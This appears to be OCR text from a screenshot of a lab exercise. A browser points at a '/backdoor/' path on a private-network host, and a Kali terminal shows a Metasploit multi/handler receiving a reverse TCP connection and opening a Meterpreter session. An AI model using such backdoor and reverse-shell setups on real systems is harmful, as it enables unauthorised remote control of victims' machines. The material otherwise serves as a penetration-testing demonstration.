 192.168.1.4:8282/backdo
192.168.1.4:8282/backdoor/
etu43813@kali: ~
File Actions Edit View Help
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.3:4444
[*] Sending stage (58125 bytes) to 192.168.1.4
[*] Meterpreter session 1 opened (192.168.1.3:4444 → 192.168.1.4:49288) at 2021-05-28 11:43:53 +0200
meterpreter > getpid
[-] Unknown command: getpid.
meterpreter >